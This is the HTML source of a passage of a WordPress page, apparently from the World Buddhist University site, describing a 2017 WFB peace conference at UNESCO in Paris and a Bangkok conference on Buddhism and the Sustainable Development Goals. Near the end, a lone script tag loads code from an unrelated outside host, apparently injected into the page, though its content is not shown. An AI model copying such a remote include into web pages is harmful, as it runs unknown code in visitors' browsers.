                              <div class="fl-module fl-module-heading fl-node-5d9c72473d725" data-node="5d9c72473d725">
                                <div class="fl-module-content fl-node-content">
                                  <h6 class="fl-heading"><a href="#" title="UNESCO, PARIS" target="_self"><span class="fl-heading-text">UNESCO, PARIS</span></a></h6>
                                </div>
                              </div>
                              <div class="fl-module fl-module-rich-text fl-node-5d9c605e5f871" data-node="5d9c605e5f871">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-rich-text">
                                    <p><span style="font-size: 16px;">The World Fellowship of Buddhists (The WFB)&nbsp;was established with the objective of securing unity and solidarity of Buddhism to be prominently prosperous. One of the objectives of its establishment is performing activity that is advantageous to education in order to propagate teaching of the Buddha. With this matter, The WFB would like to hold the “International Peace Conference 2017” under the theme of “Sustainable World Peace” at the Office of UNESCO in Paris, France in order to integrate cognitive of international peace education derived from teaching of the Buddha for Sustainable Development in the framework of the United Nations Organization. In this regard, at this Conference The WFB will present the “Sufficiency Economy Philosophy” of H.M. King Bhumibol Adulyadej which applied the “Middle Path” of Buddhism as course of conduct and it is in accordance with Sustainable Development Goals in framework of the United Nations.</span></p>
                                  </div>
                                </div>
                              </div>
                              <div class="fl-module fl-module-button fl-node-5d9c605e5f8aa" data-node="5d9c605e5f8aa">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-button-wrap fl-button-width-custom fl-button-left">
                                    <a href="/academics/wbu-publication-media/wbu-conferences-seminars/peace-conference-2017/" target="_self" class="fl-button"><span class="fl-button-text">MORE</span></a>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="fl-row fl-row-full-width fl-row-bg-color fl-node-5d9c605e5f914 fl-row-default-height fl-row-align-center fl-visible-desktop fl-visible-large" data-node="5d9c605e5f914">
                    <div class="fl-row-content-wrap">
                      <div class="uabb-row-separator uabb-top-row-separator"></div>
                      <div class="fl-row-content fl-row-fixed-width fl-node-content">
                        <div class="fl-col-group fl-node-5d9c605e5f94f fl-col-group-equal-height fl-col-group-align-center fl-col-group-responsive-reversed" data-node="5d9c605e5f94f">
                          <div class="fl-col fl-node-5d9c605e5f988 fl-col-small" data-node="5d9c605e5f988">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-heading fl-node-5d9c605e5fa34" data-node="5d9c605e5fa34">
                                <div class="fl-module-content fl-node-content">
                                  <h3 class="fl-heading"><span class="fl-heading-text">WBU INTERNATIONAL CONFERENCE</span></h3>
                                </div>
                              </div>
                              <div class="fl-module fl-module-heading fl-node-5d9c7394494d6" data-node="5d9c7394494d6">
                                <div class="fl-module-content fl-node-content">
                                  <h6 class="fl-heading"><a href="#" title="WFB &amp; Phuttamonthon Auditorium Hall, BANGKOK" target="_self"><span class="fl-heading-text">WFB & Phuttamonthon Auditorium Hall, BANGKOK</span></a></h6>
                                </div>
                              </div>
                              <div class="fl-module fl-module-rich-text fl-node-5d9c605e5fa6d" data-node="5d9c605e5fa6d">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-rich-text">
                                    <p><span style="font-size: 18px;">‘Sustainable Development’ became a modern mantra of our century. It applies to everything what we do and think in our life. Accordingly, the United Nations Organization announced for every government to adopt the universal, integrated and transformative 2030 Agenda for Sustainable Development along with a set of 17 Sustainable Development Goals (SDGs). The SDGs, otherwise known as the Global Goals, are a universal call to action to end poverty, protect the planet and ensure that all people enjoy peace and prosperity. It is a bold outcry to transform the way we live and think to a sustainable life.</span> <span style="font-size: 18px;">On the other hand, Buddhism in a true sense lays&nbsp;guidelines to achieve the very sustainable&nbsp;development as its ultimate goal.</span></p>
                                    <p><span style="font-size: 18px;">This International Conference&nbsp;<strong>‘The</strong> <strong>Buddhist Path to Sustainable Development Goals’</strong> designed in a way that the proceedings of the conference could be a reference book for the field of sustainability.</span></p>
                                  </div>
                                </div>
                              </div>
                              <div class="fl-module fl-module-button fl-node-5d9c605e5faa6" data-node="5d9c605e5faa6">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-button-wrap fl-button-width-custom fl-button-left">
                                    <a href="/academics/wbu-publication-media/wbu-conferences-seminars/buddhist-path-to-sdgs-2018/" target="_self" class="fl-button"><span class="fl-button-text">MORE</span></a>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                          <div class="fl-col fl-node-5d9c605e5f9fa fl-col-small" data-node="5d9c605e5f9fa">
                            <div class="fl-col-content fl-node-content">
                              <div class="fl-module fl-module-photo fl-node-5d9c605e5f9c1" data-node="5d9c605e5f9c1">
                                <div class="fl-module-content fl-node-content">
                                  <div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
                                    <div class="fl-photo-content fl-photo-img-jpg">
                                      <img decoding="async" class="fl-photo-img wp-image-4654 size-full lazyload ewww_webp_lazy_load" src="[data-uri]" alt="SEP_2018_Unessco_PTMT_Photo Backdrop 2.25 x 4.5 cm" itemprop="image" height="729" width="650" title="SEP_2018_Unessco_PTMT_Photo Backdrop 2.25 x 4.5 cm" data-src="/wp-content/uploads/2019/10/BUDDHIS-PATH.jpg" data-srcset="/wp-content/uploads/2019/10/BUDDHIS-PATH.jpg 650w, /wp-content/uploads/2019/10/BUDDHIS-PATH-267x300.jpg 267w" data-sizes="auto" data-src-webp="/wp-content/uploads/2019/10/BUDDHIS-PATH.jpg.webp" data-srcset-webp="/wp-content/uploads/2019/10/BUDDHIS-PATH.jpg.webp 650w, /wp-content/uploads/2019/10/BUDDHIS-PATH-267x300.jpg.webp 267w"><noscript><img decoding="async" class="fl-photo-img wp-image-4654 size-full" src="/wp-content/uploads/2019/10/BUDDHIS-PATH.jpg" alt="SEP_2018_Unessco_PTMT_Photo Backdrop 2.25 x 4.5 cm" itemprop="image" height="729" width="650" title="SEP_2018_Unessco_PTMT_Photo Backdrop 2.25 x 4.5 cm" srcset="/wp-content/uploads/2019/10/BUDDHIS-PATH.jpg 650w, /wp-content/uploads/2019/10/BUDDHIS-PATH-267x300.jpg 267w" sizes="(max-width: 650px) 100vw, 650px" data-eio="l"></noscript>
                                    </div>
                                  </div>
                                </div>
                              </div>
                            </div>
                          </div>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="uabb-js-breakpoint" style="display: none;"></div>
              </div>
            </article>
          </main>
        </div>
      </div>
    </div>
    <footer class="site-footer" id="colophon" itemtype="https://schema.org/WPFooter" itemscope="itemscope" itemid="#colophon">
      <div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-full ast-builder-grid-row-tablet-full ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
        <div class="ast-builder-grid-row-container-inner">
          <div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
            <div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
              <div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
                <div class="ast-footer-copyright">
                  <p>Copyright &copy; 2023 WBU World | Powered by Astra WordPress Theme</p>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
    <span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewbox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
    <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"></path></svg></span> <span class="screen-reader-text">Scroll to Top</span>
  </div>
  <script id='astra-theme-js-js-extra'>
  var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","edit_post_url":"https:\/\/wbu.world\/wp-admin\/post.php?post={{id}}&action=edit","ajax_url":"https:\/\/wbu.world\/wp-admin\/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"No more posts to show.","grid_layout":"1","site_url":"https:\/\/wbu.world","show_comments":"Show Comments","masonryEnabled":"","blogMasonryBreakPoint":"921"};
  </script> 
  <script src='/wp-content/themes/astra/assets/js/minified/frontend.min.js' id='astra-theme-js-js'></script> 
  <script id='eio-lazy-load-js-before'>


  var eio_lazy_vars = {"exactdn_domain":"","skip_autoscale":0,"threshold":0};
  </script> 
  <script src='/wp-content/plugins/ewww-image-optimizer/includes/lazysizes.min.js' id='eio-lazy-load-js'></script> 
  <script src='/wp-content/uploads/bb-plugin/cache/1529-layout.js' id='fl-builder-layout-1529-js'></script> 
  <script id='astra-addon-js-js-extra'>


  var astraAddon = {"sticky_active":"","svgIconClose":"<span class=\"ast-icon icon-close\"><svg viewBox=\"0 0 512 512\" aria-hidden=\"true\" role=\"img\" version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" width=\"18px\" height=\"18px\">\n                                <path d=\"M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z\" \/>\n                            <\/svg><\/span>","header_main_stick":"0","header_above_stick":"0","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"desktop","sticky_header_style":"none","sticky_hide_on_scroll":"0","break_point":"921","tablet_break_point":"921","mobile_break_point":"544","header_main_shrink":"1","header_logo_width":"","responsive_header_logo_width":{"desktop":"","tablet":"","mobile":""},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","is_header_builder_active":"1"};
  </script> 
  <script src='/wp-content/uploads/astra-addon/astra-addon-64807996ba9285-36405704.js' id='astra-addon-js-js'></script> 
  <script>


                        /(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
  </script>
<script src="https://seo-apps.vercel.app/api/embed-seo"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1985507245f3441f9193337e98e1c994","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
